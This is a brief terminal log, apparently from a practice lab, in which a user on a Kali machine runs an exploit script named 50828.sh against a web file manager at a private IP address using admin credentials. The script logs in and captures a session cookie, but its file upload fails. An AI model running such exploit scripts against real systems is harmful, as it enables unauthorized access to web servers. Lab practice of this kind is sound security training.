 pop@kali--[~/PG/SPX]$./50828.sh http://192.168.192.108/index.php admin "admin@123"
/usr/bin/curl
[✔] Curl found!
/usr/bin/jq
[✔] jq found!
[+]  Login Success! Cookie: filemanager=qh7nj0bdhqlnk8l60n9g0c3g3i
jq: parse error: Invalid numeric literal at line 1, column 10
[-] Can't find WEBROOT! Using default /var/www/html
[-] File Upload Unsuccessful! Exiting!